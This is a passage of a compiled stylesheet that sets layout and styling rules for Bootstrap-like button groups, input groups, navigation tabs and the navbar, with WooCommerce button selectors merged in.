.btn-group-vertical > .btn-group > .btn, .btn-group-vertical > .btn-group > input[type="submit"], .btn-group-vertical > .btn-group >
input[type="button"], .woocommerce #respond .btn-group-vertical > .btn-group > input#submit, .woocommerce .btn-group-vertical > .btn-group > a.button, .woocommerce .btn-group-vertical > .btn-group > button.button, .woocommerce .btn-group-vertical > .btn-group > input.button {
  float: none; }

.btn-group-vertical > .btn + .btn, .btn-group-vertical > input[type="submit"] + .btn, .btn-group-vertical >
input[type="button"] + .btn, .woocommerce #respond .btn-group-vertical > input#submit + .btn, .woocommerce .btn-group-vertical > a.button + .btn, .woocommerce .btn-group-vertical > button.button + .btn, .woocommerce .btn-group-vertical > input.button + .btn, .btn-group-vertical > .btn + input[type="submit"], .btn-group-vertical > input[type="submit"] + input[type="submit"], .btn-group-vertical >
input[type="button"] + input[type="submit"], .woocommerce #respond .btn-group-vertical > input#submit + input[type="submit"], .woocommerce .btn-group-vertical > a.button + input[type="submit"], .woocommerce .btn-group-vertical > button.button + input[type="submit"], .woocommerce .btn-group-vertical > input.button + input[type="submit"], .btn-group-vertical > .btn +
input[type="button"], .btn-group-vertical > input[type="submit"] +
input[type="button"], .btn-group-vertical >
input[type="button"] +
input[type="button"], .woocommerce #respond .btn-group-vertical > input#submit +
input[type="button"], .woocommerce .btn-group-vertical > a.button +
input[type="button"], .woocommerce .btn-group-vertical > button.button +
input[type="button"], .woocommerce .btn-group-vertical > input.button +
input[type="button"], .woocommerce #respond .btn-group-vertical > .btn + input#submit, .woocommerce #respond .btn-group-vertical > input[type="submit"] + input#submit, .woocommerce #respond .btn-group-vertical >
input[type="button"] + input#submit, .woocommerce #respond .btn-group-vertical > input#submit + input#submit, .woocommerce #respond .btn-group-vertical > a.button + input#submit, .woocommerce #respond .btn-group-vertical > button.button + input#submit, .woocommerce #respond .btn-group-vertical > input.button + input#submit, .woocommerce .btn-group-vertical > .btn + a.button, .woocommerce .btn-group-vertical > input[type="submit"] + a.button, .woocommerce .btn-group-vertical >
input[type="button"] + a.button, .woocommerce #respond .btn-group-vertical > input#submit + a.button, .woocommerce .btn-group-vertical > a.button + a.button, .woocommerce .btn-group-vertical > button.button + a.button, .woocommerce .btn-group-vertical > input.button + a.button, .woocommerce .btn-group-vertical > .btn + button.button, .woocommerce .btn-group-vertical > input[type="submit"] + button.button, .woocommerce .btn-group-vertical >
input[type="button"] + button.button, .woocommerce #respond .btn-group-vertical > input#submit + button.button, .woocommerce .btn-group-vertical > a.button + button.button, .woocommerce .btn-group-vertical > button.button + button.button, .woocommerce .btn-group-vertical > input.button + button.button, .woocommerce .btn-group-vertical > .btn + input.button, .woocommerce .btn-group-vertical > input[type="submit"] + input.button, .woocommerce .btn-group-vertical >
input[type="button"] + input.button, .woocommerce #respond .btn-group-vertical > input#submit + input.button, .woocommerce .btn-group-vertical > a.button + input.button, .woocommerce .btn-group-vertical > button.button + input.button, .woocommerce .btn-group-vertical > input.button + input.button, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > input[type="submit"] + .btn-group, .btn-group-vertical >
input[type="button"] + .btn-group, .woocommerce #respond .btn-group-vertical > input#submit + .btn-group, .woocommerce .btn-group-vertical > a.button + .btn-group, .woocommerce .btn-group-vertical > button.button + .btn-group, .woocommerce .btn-group-vertical > input.button + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + input[type="submit"], .btn-group-vertical > .btn-group +
input[type="button"], .woocommerce #respond .btn-group-vertical > .btn-group + input#submit, .woocommerce .btn-group-vertical > .btn-group + a.button, .woocommerce .btn-group-vertical > .btn-group + button.button, .woocommerce .btn-group-vertical > .btn-group + input.button, .btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child), .btn-group-vertical > input[type="submit"]:not(:first-child):not(:last-child), .btn-group-vertical >
input[type="button"]:not(:first-child):not(:last-child), .woocommerce #respond .btn-group-vertical > input#submit:not(:first-child):not(:last-child), .woocommerce .btn-group-vertical > a.button:not(:first-child):not(:last-child), .woocommerce .btn-group-vertical > button.button:not(:first-child):not(:last-child), .woocommerce .btn-group-vertical > input.button:not(:first-child):not(:last-child) {
  border-radius: 0; }

.btn-group-vertical > .btn:first-child:not(:last-child), .btn-group-vertical > input[type="submit"]:first-child:not(:last-child), .btn-group-vertical >
input[type="button"]:first-child:not(:last-child), .woocommerce #respond .btn-group-vertical > input#submit:first-child:not(:last-child), .woocommerce .btn-group-vertical > a.button:first-child:not(:last-child), .woocommerce .btn-group-vertical > button.button:first-child:not(:last-child), .woocommerce .btn-group-vertical > input.button:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn:last-child:not(:first-child), .btn-group-vertical > input[type="submit"]:last-child:not(:first-child), .btn-group-vertical >
input[type="button"]:last-child:not(:first-child), .woocommerce #respond .btn-group-vertical > input#submit:last-child:not(:first-child), .woocommerce .btn-group-vertical > a.button:last-child:not(:first-child), .woocommerce .btn-group-vertical > button.button:last-child:not(:first-child), .woocommerce .btn-group-vertical > input.button:last-child:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-left-radius: 4px; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > input[type="submit"], .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) >
input[type="button"], .woocommerce #respond .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > input#submit, .woocommerce .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > a.button, .woocommerce .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > button.button, .woocommerce .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > input.button {
  border-radius: 0; }

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > input[type="submit"]:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) >
input[type="button"]:last-child, .woocommerce #respond .btn-group-vertical > .btn-group:first-child:not(:last-child) > input#submit:last-child, .woocommerce .btn-group-vertical > .btn-group:first-child:not(:last-child) > a.button:last-child, .woocommerce .btn-group-vertical > .btn-group:first-child:not(:last-child) > button.button:last-child, .woocommerce .btn-group-vertical > .btn-group:first-child:not(:last-child) > input.button:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > input[type="submit"]:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) >
input[type="button"]:first-child, .woocommerce #respond .btn-group-vertical > .btn-group:last-child:not(:first-child) > input#submit:first-child, .woocommerce .btn-group-vertical > .btn-group:last-child:not(:first-child) > a.button:first-child, .woocommerce .btn-group-vertical > .btn-group:last-child:not(:first-child) > button.button:first-child, .woocommerce .btn-group-vertical > .btn-group:last-child:not(:first-child) > input.button:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate; }

.btn-group-justified > .btn, .btn-group-justified > input[type="submit"], .btn-group-justified >
input[type="button"], .woocommerce #respond .btn-group-justified > input#submit, .woocommerce .btn-group-justified > a.button, .woocommerce .btn-group-justified > button.button, .woocommerce .btn-group-justified > input.button, .btn-group-justified > .btn-group {
  display: table-cell;
  float: none;
  width: 1%; }

.btn-group-justified > .btn-group .btn, .btn-group-justified > .btn-group input[type="submit"], .btn-group-justified > .btn-group
input[type="button"], .btn-group-justified > .btn-group .woocommerce #respond input#submit, .woocommerce #respond .btn-group-justified > .btn-group input#submit, .btn-group-justified > .btn-group .woocommerce a.button, .woocommerce .btn-group-justified > .btn-group a.button, .btn-group-justified > .btn-group .woocommerce button.button, .woocommerce .btn-group-justified > .btn-group button.button, .btn-group-justified > .btn-group .woocommerce input.button, .woocommerce .btn-group-justified > .btn-group input.button {
  width: 100%; }

.btn-group-justified > .btn-group .dropdown-menu {
  left: auto; }

[data-toggle=buttons] > .btn input[type=checkbox], [data-toggle=buttons] > input[type="submit"] input[type=checkbox], [data-toggle=buttons] >
input[type="button"] input[type=checkbox], .woocommerce #respond [data-toggle=buttons] > input#submit input[type=checkbox], .woocommerce [data-toggle=buttons] > a.button input[type=checkbox], .woocommerce [data-toggle=buttons] > button.button input[type=checkbox], .woocommerce [data-toggle=buttons] > input.button input[type=checkbox], [data-toggle=buttons] > .btn input[type=radio], [data-toggle=buttons] > input[type="submit"] input[type=radio], [data-toggle=buttons] >
input[type="button"] input[type=radio], .woocommerce #respond [data-toggle=buttons] > input#submit input[type=radio], .woocommerce [data-toggle=buttons] > a.button input[type=radio], .woocommerce [data-toggle=buttons] > button.button input[type=radio], .woocommerce [data-toggle=buttons] > input.button input[type=radio], [data-toggle=buttons] > .btn-group > .btn input[type=checkbox], [data-toggle=buttons] > .btn-group > input[type="submit"] input[type=checkbox], [data-toggle=buttons] > .btn-group >
input[type="button"] input[type=checkbox], .woocommerce #respond [data-toggle=buttons] > .btn-group > input#submit input[type=checkbox], .woocommerce [data-toggle=buttons] > .btn-group > a.button input[type=checkbox], .woocommerce [data-toggle=buttons] > .btn-group > button.button input[type=checkbox], .woocommerce [data-toggle=buttons] > .btn-group > input.button input[type=checkbox], [data-toggle=buttons] > .btn-group > .btn input[type=radio], [data-toggle=buttons] > .btn-group > input[type="submit"] input[type=radio], [data-toggle=buttons] > .btn-group >
input[type="button"] input[type=radio], .woocommerce #respond [data-toggle=buttons] > .btn-group > input#submit input[type=radio], .woocommerce [data-toggle=buttons] > .btn-group > a.button input[type=radio], .woocommerce [data-toggle=buttons] > .btn-group > button.button input[type=radio], .woocommerce [data-toggle=buttons] > .btn-group > input.button input[type=radio] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none; }

.input-group {
  position: relative;
  display: table;
  border-collapse: separate; }

.input-group[class*=col-] {
  float: none;
  padding-right: 0;
  padding-left: 0; }

.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0; }

.input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn, .input-group-lg > .input-group-btn > input[type="submit"], .input-group-lg > .input-group-btn >
input[type="button"], .woocommerce #respond .input-group-lg > .input-group-btn > input#submit, .woocommerce .input-group-lg > .input-group-btn > a.button, .woocommerce .input-group-lg > .input-group-btn > button.button, .woocommerce .input-group-lg > .input-group-btn > input.button {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px; }

select.input-group-lg > .form-control, select.input-group-lg > .input-group-addon, select.input-group-lg > .input-group-btn > .btn, select.input-group-lg > .input-group-btn > input[type="submit"], select.input-group-lg > .input-group-btn >
input[type="button"], .woocommerce #respond select.input-group-lg > .input-group-btn > input#submit, .woocommerce select.input-group-lg > .input-group-btn > a.button, .woocommerce select.input-group-lg > .input-group-btn > button.button, .woocommerce select.input-group-lg > .input-group-btn > input.button {
  height: 46px;
  line-height: 46px; }

select[multiple].input-group-lg > .form-control, select[multiple].input-group-lg > .input-group-addon, select[multiple].input-group-lg > .input-group-btn > .btn, select[multiple].input-group-lg > .input-group-btn > input[type="submit"], select[multiple].input-group-lg > .input-group-btn >
input[type="button"], .woocommerce #respond select[multiple].input-group-lg > .input-group-btn > input#submit, .woocommerce select[multiple].input-group-lg > .input-group-btn > a.button, .woocommerce select[multiple].input-group-lg > .input-group-btn > button.button, .woocommerce select[multiple].input-group-lg > .input-group-btn > input.button, textarea.input-group-lg > .form-control, textarea.input-group-lg > .input-group-addon, textarea.input-group-lg > .input-group-btn > .btn, textarea.input-group-lg > .input-group-btn > input[type="submit"], textarea.input-group-lg > .input-group-btn >
input[type="button"], .woocommerce #respond textarea.input-group-lg > .input-group-btn > input#submit, .woocommerce textarea.input-group-lg > .input-group-btn > a.button, .woocommerce textarea.input-group-lg > .input-group-btn > button.button, .woocommerce textarea.input-group-lg > .input-group-btn > input.button {
  height: auto; }

.input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn, .input-group-sm > .input-group-btn > input[type="submit"], .input-group-sm > .input-group-btn >
input[type="button"], .woocommerce #respond .input-group-sm > .input-group-btn > input#submit, .woocommerce .input-group-sm > .input-group-btn > a.button, .woocommerce .input-group-sm > .input-group-btn > button.button, .woocommerce .input-group-sm > .input-group-btn > input.button {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-group-sm > .form-control, select.input-group-sm > .input-group-addon, select.input-group-sm > .input-group-btn > .btn, select.input-group-sm > .input-group-btn > input[type="submit"], select.input-group-sm > .input-group-btn >
input[type="button"], .woocommerce #respond select.input-group-sm > .input-group-btn > input#submit, .woocommerce select.input-group-sm > .input-group-btn > a.button, .woocommerce select.input-group-sm > .input-group-btn > button.button, .woocommerce select.input-group-sm > .input-group-btn > input.button {
  height: 30px;
  line-height: 30px; }

select[multiple].input-group-sm > .form-control, select[multiple].input-group-sm > .input-group-addon, select[multiple].input-group-sm > .input-group-btn > .btn, select[multiple].input-group-sm > .input-group-btn > input[type="submit"], select[multiple].input-group-sm > .input-group-btn >
input[type="button"], .woocommerce #respond select[multiple].input-group-sm > .input-group-btn > input#submit, .woocommerce select[multiple].input-group-sm > .input-group-btn > a.button, .woocommerce select[multiple].input-group-sm > .input-group-btn > button.button, .woocommerce select[multiple].input-group-sm > .input-group-btn > input.button, textarea.input-group-sm > .form-control, textarea.input-group-sm > .input-group-addon, textarea.input-group-sm > .input-group-btn > .btn, textarea.input-group-sm > .input-group-btn > input[type="submit"], textarea.input-group-sm > .input-group-btn >
input[type="button"], .woocommerce #respond textarea.input-group-sm > .input-group-btn > input#submit, .woocommerce textarea.input-group-sm > .input-group-btn > a.button, .woocommerce textarea.input-group-sm > .input-group-btn > button.button, .woocommerce textarea.input-group-sm > .input-group-btn > input.button {
  height: auto; }

.input-group .form-control, .input-group-addon, .input-group-btn {
  display: table-cell; }

.input-group .form-control:not(:first-child):not(:last-child), .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child) {
  border-radius: 0; }

.input-group-addon, .input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle; }

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 4px; }

.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px; }

.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px; }

.input-group-addon input[type=checkbox], .input-group-addon input[type=radio] {
  margin-top: 0; }

.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > input[type="submit"], .input-group-btn:first-child >
input[type="button"], .woocommerce #respond .input-group-btn:first-child > input#submit, .woocommerce .input-group-btn:first-child > a.button, .woocommerce .input-group-btn:first-child > button.button, .woocommerce .input-group-btn:first-child > input.button, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .btn-group > input[type="submit"], .input-group-btn:first-child > .btn-group >
input[type="button"], .woocommerce #respond .input-group-btn:first-child > .btn-group > input#submit, .woocommerce .input-group-btn:first-child > .btn-group > a.button, .woocommerce .input-group-btn:first-child > .btn-group > button.button, .woocommerce .input-group-btn:first-child > .btn-group > input.button, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, .input-group-btn:last-child > .btn-group:not(:last-child) > input[type="submit"], .input-group-btn:last-child > .btn-group:not(:last-child) >
input[type="button"], .woocommerce #respond .input-group-btn:last-child > .btn-group:not(:last-child) > input#submit, .woocommerce .input-group-btn:last-child > .btn-group:not(:last-child) > a.button, .woocommerce .input-group-btn:last-child > .btn-group:not(:last-child) > button.button, .woocommerce .input-group-btn:last-child > .btn-group:not(:last-child) > input.button, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child > input[type="submit"]:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child >
input[type="button"]:not(:last-child):not(.dropdown-toggle), .woocommerce #respond .input-group-btn:last-child > input#submit:not(:last-child):not(.dropdown-toggle), .woocommerce .input-group-btn:last-child > a.button:not(:last-child):not(.dropdown-toggle), .woocommerce .input-group-btn:last-child > button.button:not(:last-child):not(.dropdown-toggle), .woocommerce .input-group-btn:last-child > input.button:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.input-group-addon:first-child {
  border-right: 0; }

.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:first-child > .btn-group:not(:first-child) > .btn, .input-group-btn:first-child > .btn-group:not(:first-child) > input[type="submit"], .input-group-btn:first-child > .btn-group:not(:first-child) >
input[type="button"], .woocommerce #respond .input-group-btn:first-child > .btn-group:not(:first-child) > input#submit, .woocommerce .input-group-btn:first-child > .btn-group:not(:first-child) > a.button, .woocommerce .input-group-btn:first-child > .btn-group:not(:first-child) > button.button, .woocommerce .input-group-btn:first-child > .btn-group:not(:first-child) > input.button, .input-group-btn:first-child > .btn:not(:first-child), .input-group-btn:first-child > input[type="submit"]:not(:first-child), .input-group-btn:first-child >
input[type="button"]:not(:first-child), .woocommerce #respond .input-group-btn:first-child > input#submit:not(:first-child), .woocommerce .input-group-btn:first-child > a.button:not(:first-child), .woocommerce .input-group-btn:first-child > button.button:not(:first-child), .woocommerce .input-group-btn:first-child > input.button:not(:first-child), .input-group-btn:last-child > .btn, .input-group-btn:last-child > input[type="submit"], .input-group-btn:last-child >
input[type="button"], .woocommerce #respond .input-group-btn:last-child > input#submit, .woocommerce .input-group-btn:last-child > a.button, .woocommerce .input-group-btn:last-child > button.button, .woocommerce .input-group-btn:last-child > input.button, .input-group-btn:last-child > .btn-group > .btn, .input-group-btn:last-child > .btn-group > input[type="submit"], .input-group-btn:last-child > .btn-group >
input[type="button"], .woocommerce #respond .input-group-btn:last-child > .btn-group > input#submit, .woocommerce .input-group-btn:last-child > .btn-group > a.button, .woocommerce .input-group-btn:last-child > .btn-group > button.button, .woocommerce .input-group-btn:last-child > .btn-group > input.button, .input-group-btn:last-child > .dropdown-toggle {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.input-group-addon:last-child {
  border-left: 0; }

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap; }

.input-group-btn > .btn, .input-group-btn > input[type="submit"], .input-group-btn >
input[type="button"], .woocommerce #respond .input-group-btn > input#submit, .woocommerce .input-group-btn > a.button, .woocommerce .input-group-btn > button.button, .woocommerce .input-group-btn > input.button {
  position: relative; }

.input-group-btn > .btn + .btn, .input-group-btn > input[type="submit"] + .btn, .input-group-btn >
input[type="button"] + .btn, .woocommerce #respond .input-group-btn > input#submit + .btn, .woocommerce .input-group-btn > a.button + .btn, .woocommerce .input-group-btn > button.button + .btn, .woocommerce .input-group-btn > input.button + .btn, .input-group-btn > .btn + input[type="submit"], .input-group-btn > input[type="submit"] + input[type="submit"], .input-group-btn >
input[type="button"] + input[type="submit"], .woocommerce #respond .input-group-btn > input#submit + input[type="submit"], .woocommerce .input-group-btn > a.button + input[type="submit"], .woocommerce .input-group-btn > button.button + input[type="submit"], .woocommerce .input-group-btn > input.button + input[type="submit"], .input-group-btn > .btn +
input[type="button"], .input-group-btn > input[type="submit"] +
input[type="button"], .input-group-btn >
input[type="button"] +
input[type="button"], .woocommerce #respond .input-group-btn > input#submit +
input[type="button"], .woocommerce .input-group-btn > a.button +
input[type="button"], .woocommerce .input-group-btn > button.button +
input[type="button"], .woocommerce .input-group-btn > input.button +
input[type="button"], .woocommerce #respond .input-group-btn > .btn + input#submit, .woocommerce #respond .input-group-btn > input[type="submit"] + input#submit, .woocommerce #respond .input-group-btn >
input[type="button"] + input#submit, .woocommerce #respond .input-group-btn > input#submit + input#submit, .woocommerce #respond .input-group-btn > a.button + input#submit, .woocommerce #respond .input-group-btn > button.button + input#submit, .woocommerce #respond .input-group-btn > input.button + input#submit, .woocommerce .input-group-btn > .btn + a.button, .woocommerce .input-group-btn > input[type="submit"] + a.button, .woocommerce .input-group-btn >
input[type="button"] + a.button, .woocommerce #respond .input-group-btn > input#submit + a.button, .woocommerce .input-group-btn > a.button + a.button, .woocommerce .input-group-btn > button.button + a.button, .woocommerce .input-group-btn > input.button + a.button, .woocommerce .input-group-btn > .btn + button.button, .woocommerce .input-group-btn > input[type="submit"] + button.button, .woocommerce .input-group-btn >
input[type="button"] + button.button, .woocommerce #respond .input-group-btn > input#submit + button.button, .woocommerce .input-group-btn > a.button + button.button, .woocommerce .input-group-btn > button.button + button.button, .woocommerce .input-group-btn > input.button + button.button, .woocommerce .input-group-btn > .btn + input.button, .woocommerce .input-group-btn > input[type="submit"] + input.button, .woocommerce .input-group-btn >
input[type="button"] + input.button, .woocommerce #respond .input-group-btn > input#submit + input.button, .woocommerce .input-group-btn > a.button + input.button, .woocommerce .input-group-btn > button.button + input.button, .woocommerce .input-group-btn > input.button + input.button {
  margin-left: -1px; }

.input-group-btn > .btn:active, .input-group-btn > input[type="submit"]:active, .input-group-btn >
input[type="button"]:active, .woocommerce #respond .input-group-btn > input#submit:active, .woocommerce .input-group-btn > a.button:active, .woocommerce .input-group-btn > button.button:active, .woocommerce .input-group-btn > input.button:active, .input-group-btn > .btn:focus, .input-group-btn > input[type="submit"]:focus, .input-group-btn >
input[type="button"]:focus, .woocommerce #respond .input-group-btn > input#submit:focus, .woocommerce .input-group-btn > a.button:focus, .woocommerce .input-group-btn > button.button:focus, .woocommerce .input-group-btn > input.button:focus, .input-group-btn > .btn:hover, .input-group-btn > input[type="submit"]:hover, .input-group-btn >
input[type="button"]:hover, .woocommerce #respond .input-group-btn > input#submit:hover, .woocommerce .input-group-btn > a.button:hover, .woocommerce .input-group-btn > button.button:hover, .woocommerce .input-group-btn > input.button:hover {
  z-index: 2; }

.input-group-btn:first-child > .btn, .input-group-btn:first-child > input[type="submit"], .input-group-btn:first-child >
input[type="button"], .woocommerce #respond .input-group-btn:first-child > input#submit, .woocommerce .input-group-btn:first-child > a.button, .woocommerce .input-group-btn:first-child > button.button, .woocommerce .input-group-btn:first-child > input.button, .input-group-btn:first-child > .btn-group {
  margin-right: -1px; }

.input-group-btn:last-child > .btn, .input-group-btn:last-child > input[type="submit"], .input-group-btn:last-child >
input[type="button"], .woocommerce #respond .input-group-btn:last-child > input#submit, .woocommerce .input-group-btn:last-child > a.button, .woocommerce .input-group-btn:last-child > button.button, .woocommerce .input-group-btn:last-child > input.button, .input-group-btn:last-child > .btn-group {
  margin-left: -1px; }

.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav > li {
  position: relative;
  display: block; }

.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px; }

.nav > li > a:focus, .nav > li > a:hover {
  text-decoration: none;
  background-color: #eee; }

.nav > li.disabled > a {
  color: #777; }

.nav > li.disabled > a:focus, .nav > li.disabled > a:hover {
  color: #777;
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent; }

.nav .open > a, .nav .open > a:focus, .nav .open > a:hover {
  background-color: #eee;
  border-color: #337ab7; }

.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5; }

.nav > li > a > img {
  max-width: none; }

.nav-tabs {
  border-bottom: 1px solid #ddd; }

.nav-tabs > li {
  float: left;
  margin-bottom: -1px; }

.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0; }

.nav-tabs > li > a:hover {
  border-color: #eee #eee #ddd; }

.nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
  color: #555;
  cursor: default;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent; }

.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0; }

.nav-tabs.nav-justified > li {
  float: none; }

.nav-tabs.nav-justified > li > a {
  margin-bottom: 5px;
  text-align: center; }

.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto; }

@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%; }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0; } }

.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px; }

.nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:hover {
  border: 1px solid #ddd; }

@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0; }
  .nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:hover {
    border-bottom-color: #fff; } }

.nav-pills > li {
  float: left; }

.nav-pills > li > a {
  border-radius: 4px; }

.nav-pills > li + li {
  margin-left: 2px; }

.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover {
  color: #fff;
  background-color: #337ab7; }

.nav-stacked > li {
  float: none; }

.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0; }

.nav-justified {
  width: 100%; }

.nav-justified > li {
  float: none; }

.nav-justified > li > a {
  margin-bottom: 5px;
  text-align: center; }

.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto; }

@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%; }
  .nav-justified > li > a {
    margin-bottom: 0; } }

.nav-tabs-justified {
  border-bottom: 0; }

.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px; }

.nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:focus, .nav-tabs-justified > .active > a:hover {
  border: 1px solid #ddd; }

@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0; }
  .nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:focus, .nav-tabs-justified > .active > a:hover {
    border-bottom-color: #fff; } }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent; }

@media (min-width: 768px) {
  .navbar {
    border-radius: 4px; } }

@media (min-width: 768px) {
  .navbar-header {
    float: left; } }

.navbar-collapse {
  padding-right: 15px;
  padding-left: 15px;
  overflow-x: visible;
  -webkit-overflow-scrolling: touch;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1); }

.navbar-collapse.in {
  overflow-y: auto; }

@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none; }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important; }
  .navbar-collapse.in {
    overflow-y: visible; }
  .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse {
    padding-right: 0;
    padding-left: 0; } }

.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
  max-height: 340px; }

@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
    max-height: 200px; } }

.container-fluid > .navbar-collapse, .container-fluid > .navbar-header, .container > .navbar-collapse, .container > .navbar-header {
  margin-right: -15px;
  margin-left: -15px; }

@media (min-width: 768px) {
  .container-fluid > .navbar-collapse, .container-fluid > .navbar-header, .container > .navbar-collapse, .container > .navbar-header {
    margin-right: 0;
    margin-left: 0; } }

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px; }

@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0; } }

.navbar-fixed-bottom, .navbar-fixed-top {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030; }

@media (min-width: 768px) {
  .navbar-fixed-bottom, .navbar-fixed-top {
    border-radius: 0; } }

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px; }

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0; }

.navbar-brand {
  float: left;
  height: 50px;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px; }

.navbar-brand:focus, .navbar-brand:hover {
  text-decoration: none; }

.navbar-brand > img {
  display: block; }

@media (min-width: 768px) {
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px; } }

.navbar-toggle {
  position: relative;
  float: right;
  padding: 9px 10px;
  margin-top: 8px;
  margin-right: 15px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px; }

.navbar-toggle:focus {
  outline: 0; }

.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px; }

.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px; }

@media (min-width: 768px) {
  .navbar-toggle {
    display: none; } }

.navbar-nav {
  margin: 7.5px -15px; }

.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px; }

@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
